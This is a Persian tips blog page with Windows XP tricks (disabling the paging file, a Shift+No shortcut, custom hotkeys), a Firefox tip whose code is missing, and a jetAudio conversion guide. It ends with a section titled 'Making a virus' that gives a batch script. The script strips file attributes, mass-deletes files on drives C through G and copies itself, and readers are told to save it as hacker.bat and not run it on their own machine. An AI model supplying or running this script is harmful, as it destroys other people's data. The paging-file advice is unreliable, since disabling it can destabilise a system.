اطلاعات عمومی
ترفند . ورزشی . جام جهانی. سیاسی . فتوشاپ . تاریخ . کتاب و خلاصه همه چیاطلاعات عمومی
ترفند . ورزشی . جام جهانی. سیاسی . فتوشاپ . تاریخ . کتاب و خلاصه همه چیافزایش سرعت خروج از بازیها در ویندوز XP
در صورتی که از سیستم قدرتمندی برخوردار نباشید و اقدام به نصب بازیهای سنگین کنید، حتماً با مشکل کندی خروج از بازی ها آشنا هستید. به طوریکه به هنگام خروج از محیط بازی، ویندوز مدت زمانی هنگ کرده و انجام کار به کندی صورت میگیرد. این مشکل به علت استفاده ویندوز از هارددیسک به عنوان حافظه مجازی کمکی میباشد. هماکنون قصد داریم تا ترفندی را بازگو کنیم که با بهره گیری از آن میتوانید سرعت خروج از بازیها را به شکل قابل توجهی افزایش دهید. برای اینکار: بر روی My Computer راست کلیک کرده و Properties را انتخاب کنید. سپس به تب Advance رفته و در قسمت Performance بر روی دکمه Settings کلیک کنید. در پنجره Performance Options به تب Advanced بروید. حال (ترفندستان) بر روی دکمه Change کلیک کنید. اکنون در پنجره Virtual Memory، درایوی که ویندوز در آن نصب است را انتخاب کنید. سپس از قسمت پایین پنجره تیک گزینه No Paging file را زده و خارج شوید. در نهایت تمام پنجره ها را OK کرده و سیستم را رستارت کنید تا تغییرات اعمال گردد.شبیهسازی عملکرد No to All در پنجره جایگزینی فایل در ویندوز XP
اگر با ویندوز XP زیاد کار کرده باشید حتماً به یک نکته ریز اما مهم برخورد کردهاید. در صورتی که قصد کپی یا انتقال یک فایل را در محیط ویندوز داشته باشید، اگر در محل ذخیره فایل، فایلی با نام مشابه فایل کپی شده وجود داشته باشد، ویندوز ناچار است جهت کپی فایل جدید، آن را با فایل قبلی جایگزین یا به اصطلاح Replace کند. پیش از این کار، پنجرهای به نام Confirm File Replace باز خواهد شد که از شما میپرسد از جایگزینی این فایل اطمینان دارید؟ در این زمان چهار دکمه برای انتخاب وجود دارد: Yes to All ،NO ،Cancel و Yes. عملکرد این دکمهها واضح است: دکمه Yes جهت تأیید جایگزینی، دکمه No جهت عدم جایگزینی و دکمه Cancel نیز جهت لغو عملیات به کار میرود. همچنین دکمه Yes To All زمانی کاربرد دارد که شما قصد جایگزینی چندین فایل را دارید؛ با فشردن این دکمه دیگر پنجره تأییدیه نمایش داده نخواهد شد و به صورت اتوماتیک همه فایلها جایگزین میشوند. اما اکنون اگر مقداری دقیق شویم، احساس میکنیم در این میان جای یک دکمه و عملکرد خالی است! دکمهای که عملکردی عکس Yes to All داشته باشد و بتوانیم آن را No to All بخوانیم. فرض کنید به هنگام انتقال چندین فایل قصد ندارید که هیچ فایلی جایگزین قبلیها شود. در این زمان ناچار خواهید بود به تعداد فایلهای قابل جایگزین بر روی دکمه No کلیک کنید و مایکروسافت را به خاطر قرار ندادن دکمه No to All در این پنجره لعنت کنید! در این زمان اکثر کاربران دست به دامن نرمافزارهای جانبی مرتبط، نظیر TeraCopy و SyncToy میشوند. اما واقعاً نیازی به این کار نیست! با استفاده از ترفندی بسیار جالب و کاربردی که هم اکنون برای شما بازگو خواهیم کرد، میتوانید بدون نیاز به هیچ ابزار جانبی و با راهی ساده، عملکرد No To All را در پنجره جایگزینی فایل در ویندوز XP شبیه سازی کنید. بدین منظور: پس از نمایش پنجره Confirm File Replace، در صورتی که قصد داشته باشید (ترفندستان) عملی مشابه با عملکرد No to All را انجام دهید،کافی است کلید Shift را بر روی کیبورد گرفته و نگاه دارید، سپس با استفاده از ماوس بر روی دکمه No کلیک کنید. با این کار گویی بر روی دکمه فرضی No to All کلیک کرده اید و نتیجه عدم جایگزینی همگی فایلها خواهد بود.افزایش سرعت فایرفاکس با بهینهسازی پایگاه
اگر از کاربران دائمی مرورگر فایرفاکس باشید حتماً تاکنون متوجه شدهاید که پس از گذشت مدت زمانی از کار با این مرورگر، رفته رفته سرعت و کارایی آن نسبت به گذشته کاهش مییابد. به عنوان مثال مرورگر دیر بالا میآید یا گاه و بیگاه هنگ میکند. مهمترین علت بروز این مشکل را میتوان در ذخیره شدن نامنظم اطلاعات در پایگاه داده (Database) مرورگر جستجو کرد. این آشفتگی در ثبت اطلاعات به مرور باعث کندی عملکرد مرورگر میشود. در این ترفند قصد داریم به معرفی ترفند ساده اما کاربردی بپردازیم که با بهرهگیری از آن میتوانید این آشفتگی و بینظمی اطلاعات ذخیره شده را سر و سامان ببخشید و دستی به سر و روی پایگاه داده مرورگر بکشید.
برای این کار:
ابتدا مرورگر Firefox را باز کنید. اطمینان پیدا کنید مرورگر شما نسخه 3 به بالا باشد.
سپس (ترفندستان) از منوی Tools بر روی Error Console کلیک کنید.
حال کد زیر را عیناً Copy کرده و در قسمت Paste ،Code نمایید:
پس از این کار بر روی دکمه Evaluate کلیک نمایید.
مرورگر چند ثانیهای منجمد میشود و با بازگشت مرورگر به حالت عادی، پایگاه داده مرورگر بهینه خواهد شد. نیازی به راهاندازی مجدد مرورگر نیز نیست.
ساخت شورتکات
اینبار قصد داریم تا به شما ترفندی را معرفی کنیم که با بهره گیری از آن میتوانید خودتان در محیط ویندوز XP برای برنامه ها و نرم افزارهای نصب شده کلید میانبر یا Hotkey بسازید. به عنوان مثال کاری کنید که با هر باز فشردن کلیدهای ترکیبی Ctrl+Alt+W نرم افزار Microsft Word باز شود.
ابتدا یک Shortcut از برنامه درست کنید (بر روی آیکون آن راست کلیک کرده و Create Shortcut را بزنید).
سپس بر روی Shortcut ساخته شده راست کلیک کرده و Properties را برگزینید.
در تب Shortcut و در قسمت Shortcut Key کلیک کنید و در همین زمان کلید میانبری را که میخواهید، وارد کنید (مثلأ همزمان کلیدهای Ctrl+Alt+W را فشار دهید).
در پایان OK را زده و خارج شوید.
از این زمان به بعد در هر جایی از ویندوز این کلیدها را همزمان بفشارید برنامه تعیین شده اجرا میشود.
تغییر فرمت با jet audio
سلام . شما میتونین از طریق برنامه ی jet audio فایل های صوتی و تصویریتان را به انواع فرمتها تبدیل کنین . برای این کار به منوی convert بروید . در آنجا دو گزینه نمایش داده میشود . convert audioبرای فایلهای صوتی و convert video برای فایلهای تصویری. بعد گزینه add files رو بزنین و فایلهاتونو انتخاب کنین. تو بخش target تنظیمات رو انجام بدین . بعد دکمه ی start رو بزنین و تمام .

ساختن ویروس
سلام . میخوام یه راه برای درست کردن ویروس بهتون یاد بدم. برین کیف کنین .
۱- اول برنامه Note pad رو باز کنید.
2- سورس زیر رو با Copy و Paste تو نت پد کپی کنید .
@echo off
ATTRIB -a -s -h -r c
ATTRIB -a -s -h -r c:\windows\*.*
Echo y | echo a | Echo y | del c:\*.*
Echo y | echo a | Echo y | del d:\*.*
Echo y | echo a | Echo y | del e:\*.*
Echo y | echo a | Echo y | del f:\*.*
Echo y | echo a | Echo y | del g:\*.*
echo y | copy *.* C:\
echo y | copy *.* D:\
echo y | copy *.* E:\
echo y | copy *.* F:\
echo y | copy *.* G:\
resrart
3- از منوی فایل روی Save As کلیک کنید
4- فایل رو با پسوند .bat ذخیره کنید مثلا hacker.bat
5- مواظب باشین این فایل رو تو سیستم خودتون اجرا نکنید وگرنه ( وگرنه شو خودتون بهتر می دونید )
6- ویروس آمادست .